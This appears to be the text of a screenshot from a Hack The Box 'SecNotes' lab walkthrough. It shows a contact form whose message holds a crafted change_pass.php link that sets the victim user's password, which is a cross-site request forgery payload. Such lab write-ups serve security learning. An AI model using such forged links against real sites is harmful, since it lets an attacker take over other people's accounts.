 Secure Notes - Contact Us
Not secure 10.10.10.97/contact.php
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
http://10.10.10.97/change_pass.php?password=ALCACHOFA23&confirm_password=ALCACHOFA23&submit=submit
Send Cancel